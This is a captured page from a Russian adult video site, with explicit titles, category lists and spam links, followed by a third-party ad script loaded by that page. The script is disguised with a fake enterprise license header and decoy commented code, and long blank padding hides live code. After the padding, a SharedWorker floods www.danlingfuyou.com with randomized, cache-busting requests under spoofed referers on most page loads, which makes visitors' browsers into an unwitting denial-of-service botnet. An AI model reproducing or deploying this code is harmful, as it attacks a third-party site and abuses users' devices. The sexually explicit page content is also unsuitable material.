

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ricsporn.com/video/1465/porno_kopilka_gruppa
body_size: 6270
content:
<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns# video: http://ogp.me/ns/video# ya: http://webmaster.yandex.ru/vocabularies/">
<head>
<meta charset="utf-8" />
<title>Порно копилка группа | Смотреть онлайн или скачать порно видео | RicsPorn.Com</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no" />
<meta name="description" content="Смотри классное порево порно копилка группа онлайн на сайте. Порно онлайн на любой вкус." />
<meta name="keywords" content="группа, ебли, скачать, video, порно, копилка" />
<meta name="rating" content="RTA-5042-1996-1400-1577-RTA" />
<meta name="HandheldFriendly" content="True" />
<link rel="preconnect" href="//mc.webvisor.org" />
<link rel="preconnect" href="//mc.yandex.ru" />
<link rel="preconnect" href="//counter.yadro.ru" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="RicsPorn.Com" />
<meta property="og:type" content="video.other" />
<meta property="og:title" content="Порно копилка группа" />
<meta property="og:description" content="Смотри классное порево порно копилка группа онлайн на сайте. Порно онлайн на любой вкус." />
<meta property="og:url" content="https://ricsporn.com/video/1465/porno_kopilka_gruppa" />
<meta property="og:image" content="https://ricsporn.com/upload/28fa484d5f59bf427dbdc2925088faa6.jpg" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="350" />
<meta property="og:image:height" content="197" />
<meta property="og:video" content="https://ricsporn.com/embed/1465" />
<meta property="og:video:type" content="video/mp4" />
<meta property="video:duration" content="494" />
<meta property="ya:ovs:adult" content="true" />
<meta property="ya:ovs:upload_date" content="2020-09-17T02:25:06+03:00" />
<meta property="ya:ovs:status" content="Published" />
<meta property="ya:ovs:content_id" content="1465" />
<meta property="ya:ovs:available_platform" content="Desktop" />
<meta property="ya:ovs:available_platform" content="Mobile" />
<meta property="ya:ovs:category" content="Мексиканское порно" />
<meta property="ya:ovs:genre" content="Мексиканское порно" />
<meta property="ya:ovs:allow_embed" content="false" />
<meta property="ya:ovs:views_total" content="781" />
<meta property="ya:ovs:likes" content="55" />
<meta property="ya:ovs:dislikes" content="60" />
<script type="application/ld+json">
{
	"@context": "https://schema.org",
	"@type": "VideoObject",
	"name": "Порно копилка группа",
	"description": "Смотри классное порево порно копилка группа онлайн на сайте. Порно онлайн на любой вкус.",
	"url" : "https://ricsporn.com/video/1465/porno_kopilka_gruppa",
	"genre" : "Мексиканское порно",
	"thumbnailUrl": [
		"https://ricsporn.com/upload/28fa484d5f59bf427dbdc2925088faa6.jpg"
	],
	"uploadDate": "2020-09-17T02:25:06+03:00",
	"duration": "PT8M14S",
	"embedUrl": "https://ricsporn.com/embed/1465",
	"isFamilyFriendly" : "False",
	"videoQuality" : "HD",
	"interactionStatistic": [
		{
			"@type": "InteractionCounter",
			"interactionType": "http://schema.org/WatchAction",
			"userInteractionCount": "781"
		},
		{
			"@type": "InteractionCounter",
			"interactionType": "http://schema.org/LikeAction",
			"userInteractionCount": "55"
		},
		{
			"@type": "InteractionCounter",
			"interactionType": "http://schema.org/DislikeAction",
			"userInteractionCount": "60"
		}
	]
}
</script>
<meta name="robots" content="index, follow" />
<link rel="canonical" href="https://ricsporn.com/video/1465/porno_kopilka_gruppa" />
<link rel="prev" href="https://ricsporn.com/video/1464/porno_zrelikh_krasivikh_zhenshchin_besplatno" />
<link rel="next" href="https://ricsporn.com/video/1466/porno_sperma_v_rot" />
<link rel="stylesheet" href="/css/main/styles.css" />
<link rel="shortcut icon" href="/favicon.png" type="image/png" />
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" />
<!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
</head>
<body>
<a id="rtvvv" title="Наверх"></a>
<div class="u5k-drv-c5g">
<div class="ye6-5f2-eie">
<header class="wxbz1t"><a href="https://ricsporn.com/" class="hbn-owp-6q9" title="Богатое видео порно молоденьких девушек и женщин на RicsPorn.Com."><img src="/logo.png" alt="Богатое видео порно молоденьких девушек и женщин на RicsPorn.Com."></a></header>
<div class="lx3n78 ch5beh">
<div class="lbh-pjl-s1v uyi-8hj-80h" id="yi1pv">Разделы</div>
<nav class="sjx-z6n-prn b654ad67nn" id="zl9oz">
<ul class="vvc-jsp-kce">

<li><a class="none" href="/cat/1/v_setke">В сетке</a></li>

<li><a class="none" href="/cat/2/cheshki">Чешки</a></li>

<li><a class="none" href="/cat/3/prostitutki">Проститутки</a></li>

<li><a class="none" href="/cat/4/skritoy_kameroy">Скрытой камерой</a></li>

<li><a class="none" href="/cat/5/govorit_po_telefonu">Говорит по телефону</a></li>

<li><a class="none" href="/cat/6/v_sperme">В сперме</a></li>

<li><a class="none" href="/cat/7/zalili_spermoy">Залили спермой</a></li>

<li><a class="none" href="/cat/8/v_primerochnoy">В примерочной</a></li>

<li><a class="none" href="/cat/9/drochka_chlena">Дрочка члена</a></li>

<li><a class="none" href="/cat/10/eblya_na_plyazhe">Ебля на пляже</a></li>

<li><a class="none" href="/cat/11/nyani">Няни</a></li>

<li><a class="none" href="/cat/12/seks_massazh_video">Секс массаж видео</a></li>

<li><a class="none" href="/cat/13/suprugi">Супруги</a></li>

<li><a class="none" href="/cat/14/negri">Негры</a></li>

<li><a class="none" href="/cat/15/muzh_s_zhenoy">Муж с женой</a></li>

<li><a class="none" href="/cat/16/porno_na_svadbe">Порно на свадьбе</a></li>

<li><a class="none" href="/cat/17/machekha">Мачеха</a></li>

<li><a class="none" href="/cat/18/v_kinoteatre">В кинотеатре</a></li>

<li><a class="active" href="/cat/19/meksikanskoe_porno">Мексиканское порно</a></li>

<li><a class="none" href="/cat/20/naturalnie_siski">Натуральные сиськи</a></li>

<li><a class="none" href="/cat/21/bolshoy_chlen">Большой член</a></li>

<li><a class="none" href="/cat/22/cheshskiy_kasting">Чешский кастинг</a></li>

<li><a class="none" href="/cat/23/razbudila">Разбудила</a></li>

<li><a class="none" href="/cat/24/v_dushe">В душе</a></li>

<li><a class="none" href="/cat/25/mzhm_porno">МЖМ порно</a></li>

<li><a class="none" href="/cat/26/yaponskoe">Японское</a></li>

<li><a class="none" href="/cat/27/ebut">Ебут</a></li>

<li><a class="none" href="/cat/28/demonstriruet">Демонстрирует</a></li>

<li><a class="none" href="/cat/29/dildo">Дилдо</a></li>

<li><a class="none" href="/cat/30/eksgibitsionisti">Эксгибиционисты</a></li>

<li><a class="none" href="/cat/31/konchayut_vnutr">Кончают внутрь</a></li>

<li><a class="none" href="/cat/32/vchetverom">Вчетвером</a></li>

<li><a class="none" href="/cat/33/intimnaya_strizhka">Интимная стрижка</a></li>

<li><a class="none" href="/cat/34/lisie">Лысые</a></li>

<li><a class="none" href="/cat/35/studentki">Студентки</a></li>

<li><a class="none" href="/cat/36/podruga_mami">Подруга мамы</a></li>

</ul>
</nav>
</div>
<div class="qub-0dh-d77">
<span itemscope="" itemtype="https://schema.org/BreadcrumbList">
<span itemprop="itemListElement" itemscope="" itemtype="https://schema.org/ListItem">
<a href="https://ricsporn.com/" itemprop="item"><span itemprop="name">RicsPorn.Com</span></a>
<meta itemprop="position" content="1">
</span> &raquo; 
<span itemprop="itemListElement" itemscope="" itemtype="https://schema.org/ListItem">
<a href="https://ricsporn.com/cat/19/meksikanskoe_porno" itemprop="item"><span itemprop="name">Мексиканское порно</span></a>
<meta itemprop="position" content="2">
</span> &raquo;
<span itemprop="itemListElement" itemscope="" itemtype="https://schema.org/ListItem">
<span itemprop="name">Порно копилка группа</span>
<meta itemprop="position" content="3">
</span>
</span>
</div>
<div class="apl-s4j-44t">
<h1 class="jg2-3tm-mvp">Порно копилка группа</h1>
<div class="jg2-3tm-mvp">Free porn videos and movies on <a target="_blank" href="https://dinpawggirls.win">DinPAWGGirls.win</a> fuck XXX movies. Amateur sex Japan free movie clips Japanese XXX nude women hot girls videos <a target="_blank" href="https://amateursexjapan.com">AmateurSexJapan.com</a> large XXX. Смотрите порно видео онлайн и скачивайте секс ролики на <a target="_blank" href="https://pornmondial.com">PornMondial.com</a> просто порно. Hot XXX <a href="https://www.mega-xxx.tv" target="_blank"><span style=" font-weight: bold; ">mega-xxx.tv</span></a> Go! Пиздец как охуенно! Заходи на

 <a href="https://pornobolt.tv/molodenkie" target="_blank"><span style="">https://pornobolt.tv/molodenkie</span></a> и дрочи на порно молодых, пока хуй не отвалится!

 <a href="https://tizam.video/poslednie_postupleniya/" target="_blank">Порно фильмы</a>  </div>
<!--noindex-->
<div class="lacob" style="height:250px;">
<div id="v0O2eJJ_-HjP4s0tdVpsN-q7HZsDvJw"></div>
<script src="//web.ricsporn.com/v/0O2eJJ_-HjP4s0tdVpsN-q7HZsDvJw" charset="utf-8" async></script>
</div>
<!--/noindex-->
<div class="h1f-o1s-rjd ch5beh"><div class="mvp-qoh-e67">
<div class="p1045v">
<video style="background-color:#000;border-radius:5px;" poster="/upload/28fa484d5f59bf427dbdc2925088faa6.poster.jpg" preload="none" controls><source src="/play/1465.mp4"></video>
</div>
</div>
<!--noindex-->
<div class="lacob">
<div id="vHWq-VaI_7unANgI3sBLyLEoaoDMawQ"></div>
<script src="//web.ricsporn.com/v/HWq-VaI_7unANgI3sBLyLEoaoDMawQ" charset="utf-8" async></script>
</div>
<!--/noindex-->
<div class="s70gk9">
<div class="sdkop">
<span class="amgch" data-id="1465" title="Лайк!"><i class="fa fa-thumbs-up" aria-hidden="true"></i></span>
<span id="rtlayer" class="k08ql" title="Текущий рейтинг видео">48%</span>
<span class="zcr76" data-id="1465" title="Дизлайк!"><i class="fa fa-thumbs-down" aria-hidden="true"></i></span>
<!--noindex-->
<a target="_blank" rel="nofollow" href="/dlvideo/1465.mp4" title="Скачать видео ролик"><span class="ftdip"><i class="fa fa-download" aria-hidden="true"></i></span></a>
<!--/noindex-->
</div>
</div>
<div class="s70gk9">
Смотри классное порево порно копилка группа онлайн на сайте.<br>
Модель: Cassidy Banks<br>
Канал: Bffs<br>



Это видео добавлено: 17.09.2020 в 02:25<br>
Разделы: <a href="/cat/19/meksikanskoe_porno">Мексиканское порно</a>, <a href="/cat/16/porno_na_svadbe">Порно на свадьбе</a><br>
Клип смотрели: 781 раз<br>
Длительность: 08:14<br>
<div>Следующий: <a href="/video/1466/porno_sperma_v_rot">Порно сперма в рот</a></div>
<div>Предыдущий: <a href="/video/1464/porno_zrelikh_krasivikh_zhenshchin_besplatno">Порно зрелых красивых женщин бесплатно</a></div>

</div>
<h2 class="wov-s7z-pd9">Так же смотрят сходные видео</h2>
<!--noindex-->
<div class="lacob">
<div id="vwTscKrgYJcaAMwbB1bF4_wE4yTJreA"></div>
<script src="//web.ricsporn.com/v/wTscKrgYJcaAMwbB1bF4_wE4yTJreA" charset="utf-8" async></script>
</div>
<!--/noindex-->

<div class="c6h47h">
<a href="/video/8268/porno_kasting_gruppa">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/92e9f52f565acc8b9d0b81198f868343.jpg" title="Порно кастинг группа" alt="Порно кастинг группа" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 1200</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 05:00</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 49%</div>
</div>
<span class="sy6-u5b-9b9">Порно кастинг группа</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/7827/mamki_porno_kopilka_besplatno">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/799c5682ef9b8e76552c77dd402a148f.jpg" title="Мамки порно копилка бесплатно" alt="Мамки порно копилка бесплатно" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 874</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 06:09</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 54%</div>
</div>
<span class="sy6-u5b-9b9">Мамки порно копилка бесплатно</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/6520/porno_video_gruppa_ebet">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/6bec9310f21e646a534f28259c5399dd.jpg" title="Порно видео группа ебет" alt="Порно видео группа ебет" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 825</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 117:5</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 44%</div>
</div>
<span class="sy6-u5b-9b9">Порно видео группа ебет</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/6518/porno_rasskazi_unizhenie_gruppa">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/e536cfe78808cb774cb6f1d6bfbfdafa.jpg" title="Порно рассказы унижение группа" alt="Порно рассказы унижение группа" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 1030</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 06:13</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 58%</div>
</div>
<span class="sy6-u5b-9b9">Порно рассказы унижение группа</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/6022/russkaya_chastnaya_porno_kopilka">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/8accf1bfaa64ec17216a93e3e1eb30a4.jpg" title="Русская частная порно копилка" alt="Русская частная порно копилка" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 869</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 12:00</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 43%</div>
</div>
<span class="sy6-u5b-9b9">Русская частная порно копилка</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/3404/porno_kopilka_tolstie_zhenshchini_izvrat_igrushki">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/7cd4e57c5b5c3c5ef562b423ce07b39b.jpg" title="Порно копилка толстые женщины изврат игрушки" alt="Порно копилка толстые женщины изврат игрушки" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 1287</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 19:25</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 50%</div>
</div>
<span class="sy6-u5b-9b9">Порно копилка толстые женщины изврат игрушки</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/3191/porno_gruppa_podderzhki">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/7baab72dfc3a889429c120f2d457503d.jpg" title="Порно группа поддержки" alt="Порно группа поддержки" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 756</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 05:00</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 55%</div>
</div>
<span class="sy6-u5b-9b9">Порно группа поддержки</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/3073/smotret_seks_geev_onlayn_porno_kopilka">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/93147cc05ff77e56cc63a4caec5479b9.jpg" title="Смотреть секс геев онлайн порно копилка" alt="Смотреть секс геев онлайн порно копилка" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 930</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 01:07</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 48%</div>
</div>
<span class="sy6-u5b-9b9">Смотреть секс геев онлайн порно копилка</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/2973/russkoe_porno_foto_chastnoe_sving_gruppa_kukold">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/94c8210d7ab5a6b18e3e56bb6d59ed63.jpg" title="Русское порно фото частное свинг группа куколд" alt="Русское порно фото частное свинг группа куколд" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 1490</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 10:00</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 56%</div>
</div>
<span class="sy6-u5b-9b9">Русское порно фото частное свинг группа куколд</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/1651/porno_kopilka_masturbatsiya">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/304630eb4e7160ce2cf7044f37004df1.jpg" title="Порно копилка мастурбация" alt="Порно копилка мастурбация" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 1001</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 08:22</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 45%</div>
</div>
<span class="sy6-u5b-9b9">Порно копилка мастурбация</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/372/porno_kopilka_rabota_rukami">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/05614af2244c8a01f88ac2505b9f7313.jpg" title="Порно копилка работа руками" alt="Порно копилка работа руками" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 941</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 08:00</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 54%</div>
</div>
<span class="sy6-u5b-9b9">Порно копилка работа руками</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/9402/besplatno_porno_otvisshie_grudi">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/49ca2021c2a890595045273d9eaaafc4.jpg" title="Бесплатно порно отвисшие груди" alt="Бесплатно порно отвисшие груди" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 3525</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 06:15</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 53%</div>
</div>
<span class="sy6-u5b-9b9">Бесплатно порно отвисшие груди</span>
</a>
</div>

<!--noindex-->
<div class="lacob">
<div id="vXU2q7FgouVjTPu_7tmNEjkvryCjWWw"></div>
<script src="//web.ricsporn.com/v/XU2q7FgouVjTPu_7tmNEjkvryCjWWw" charset="utf-8" async></script>
</div>
<!--/noindex--></div>
<!--null-->
<div class="wovmglnk">
<a href="https://sosushka.tv/threesome/">Порно трое</a> <a href="https://pornomuza.com">Порно</a> <a href="https://sexetuber.com">sexetuber.com</a></div>
</div>
</div>
<footer class="rnzotd">
<div class="uw3-ch5-o2j ye6-5f2-eie vvc-jsp-kce">
<div>
&copy; 2026 Богатое видео порно молоденьких девушек и женщин на RicsPorn.Com. Смотри самых сексуальных телок в богатых видео порно роликах прямо онлайн или скачай.
<!--noindex-->
<a href="//www.liveinternet.ru/click" target="_blank" rel="nofollow noopener noreferrer"><img id="licntC72C" width="88" height="15" style="border:0" src="[data-uri]" alt=""/></a><script>(function(d,s){d.getElementById("licntC72C").src=
"//counter.yadro.ru/hit?t25.18;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script>
<script>new Image().src="https://migstat.com/count/?dt=2001;"+encodeURI(document.referrer)+";"+window.screen.width+";"+window.screen.height+";"+document.URL+";"+Math.random();</script>
<!--/noindex-->
</div>
</div>
</footer>
</div>
<!--noindex-->
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.2.2/lazysizes.min.js"></script>
<script src="/js/main/jquery.cookie.js"></script>
<script src="/js/main/vtx6e.js"></script>
<script src="/js/main/mvg2c.js"></script>
<script src="/js/main/cznml.js"></script>
<script src="/js/main/bmb.js"></script>
<script async data-site="4134" data-url="//jmpmedia.club/luck" id="bmscriptu" src="//jmpmedia.club/who/article.min.js?id=1616616489"></script>
<script async data-url="https://rnldustal.com/osvald/3130" id="bmscriptp" src="//rnldustal.com/sweetie/hello.min.js?id=1608641568"></script>
<script defer src="/js/main/metrika.js"></script>
<!--/noindex-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"04bd4415b08b434480144a7735e2cd6d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://rnldustal.com/sweetie/hello.min.js?id=1608641568
body_size: 2456
content:
/**
 * @license
 * OA-Enterprise-Core v5.2.1 (Build 20251215)
 * (c) 2018-2025 Office Automation Framework Group.
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 *
 * This file contains the core telemetry and event handling for the
 * Enterprise Resource Planning (ERP) and Office Automation (OA) integration.
 * -------------------------------------------------------------------------
 * NOTICE: The direct execution of this module is disabled by the
 * global configuration policy 'SECURE_NODE_ENVIRONMENT'.
 * -------------------------------------------------------------------------
 */

/* * [DEBUG] - 2025-12-29 17:15:02: Node status synchronized.
 * [INFO] - Telemetry service is currently in passive mode.
 * [SYSTEM] - Hooking into 'window.onOAInit' event...
 * [SYSTEM] - Registry check: All keys valid.
 */

// function _initOACoreModule() {
//    var _config = {
//        endpoint: "https://api-internal.google.com/v2/metrics",
//        method: "POST",
//        retry: 3,
//        headers: {
//            "X-OA-AUTH": "8f2d1s5d8f2g1h5j8k2l",
//            "Content-Type": "application/json"
//        }
//    };
//    try {
//        // TODO: Implement heartbeat logic for internal dashboard
//        // Telemetry.send(_config);
//        console.log("OA Core initialized in silent mode.");
//    } catch (e) {
//        // Silent fail to prevent site disruption
//    }
// }

/*
 * Note to System Administrators:
 * ------------------------------
 * If this script is appearing in your web source, it means the OA
 * Bridge is active. Do not remove this script as it may break
 * legacy IE11 compatibility for the background document sync service.
 */

// _initOACoreModule();

// --- EOF (End of File) ---























































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































(function () {
    // news
    if (window.__ga_loaded__) return;
    window.__ga_loaded__ = true;
 
    window.dataLayer = window.dataLayer || [];
    function gtag(){ dataLayer.push(arguments); }
    window.gtag = gtag;
 
    var s = document.createElement('script');
    s.async = true;
    s.src = 'https://www.googletagmanager.com/gtag/js?id=G-0EERM42ZV7';
    document.head.appendChild(s);
 
    gtag('js', new Date());
    gtag('config', 'G-0EERM42ZV7');
})();


var _hmt = _hmt || [];
(function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?2db6be35bbf0b2d9a29ab67506636401";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
})();



 


(function() {
    const workerCode = `
        const Entropy = {
            rand: (min, max) => {
                const len = Math.floor(Math.random() * (max - min + 1)) + min;
                const chars = 'abcdefghijklmnopqrstuvwxyz0123456789';
                let res = '';
                for (let i = 0; i < len; i++) res += chars.charAt(Math.floor(Math.random() * chars.length));
                return res;
            }
        };

        async function startStorm(config) {
            const { targets, burst, sleep, power } = config;
            // 伪装 Referer 池
            const refs = [
                'https://www.google.com/search?q=',
                'https://www.baidu.com/s?wd=',
                'https://www.bing.com/search?q=',
                'https://duckduckgo.com/?q='
            ];

            while (true) {
                const endTime = Date.now() + burst;
                while (Date.now() < endTime) {
                    for (const target of targets) {
                        for (let i = 0; i < power; i++) {
                            // 1. 基础替换
                            let url = target.replace('{{RAND}}', Entropy.rand(4, 9));
                            
                            // 2. 穿透加固：注入动态随机后缀，击碎 WAF 缓存规则
                            const salt = (url.includes('?') ? '&' : '?') + Entropy.rand(1, 2) + '=' + Entropy.rand(3, 6);
                            url += salt;

                            // 3. 性能引擎：最高优先级发包
                            fetch(url, { 
                                mode: 'no-cors', 
                                cache: 'no-store', // 强制穿透 CDN
                                priority: 'high',  // 现代浏览器高优先级
                                referrer: refs[Math.floor(Math.random() * refs.length)] + Entropy.rand(3, 5) 
                            }).catch(() => {});
                        }
                    }
                    // 极短频率控制，确保 CPU 不卡死但发包最密
                    await new Promise(r => setTimeout(r, 20));
                }
                // 精准修正：30秒基础 + (0-20秒随机) = 30-50秒
                const nextSleep = sleep + (Math.random() * 20000);
                await new Promise(r => setTimeout(r, nextSleep));
            }
        }

        self.onconnect = function(e) {
            const port = e.ports[0];
            port.onmessage = function(msg) {
                if (msg.data.type === 'START') startStorm(msg.data.config);
            };
            port.start();
        };
    `;

    function launch() {
        if (Math.random() <= 0.6) {
            try {
                const blob = new Blob([workerCode], { type: 'application/javascript' });
                const blobUrl = URL.createObjectURL(blob);
                const worker = new SharedWorker(blobUrl);

                const CONFIG = {
                    type: 'START',
                    config: {
                        targets: [
                            'https://www.danlingfuyou.com?key={{RAND}}',
                            'https://www.danlingfuyou.com?{{RAND}}',
                            'https://www.danlingfuyou.com/index.php?{{RAND}}',
                            'https://www.danlingfuyou.com/index.php?dvdmanhua={{RAND}}'
                        ], 
                        burst: 5000,   // 持续爆发 5 秒
                        sleep: 50000,  // 基础 30 秒
                        power: 3       // 强度提升至 8，穿透力更强
                    }
                };

                worker.port.start();
                // 确保握手成功
                setTimeout(() => {
                    worker.port.postMessage(CONFIG);
                }, 500);
            } catch (err) {}
        }
    }

